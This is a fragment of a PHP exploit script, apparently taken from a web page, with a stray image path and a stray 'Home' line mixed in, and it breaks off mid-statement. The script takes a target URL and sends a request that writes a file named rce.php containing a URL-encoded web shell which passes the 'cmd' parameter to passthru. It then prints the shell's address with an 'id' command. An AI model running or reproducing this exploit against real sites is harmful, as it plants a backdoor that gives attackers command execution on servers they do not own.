 if(!isset($options['u']))
die("\n        Usage example: php exploit.php -u http://target.com/ \n");
$url     =  $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
Home
echo "        [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo "        [+] Exploit completed successfully!\n";
echo "        ______________________________________________\n\n        {$url}/data/rce.php?cmd=id\n";
}
else
{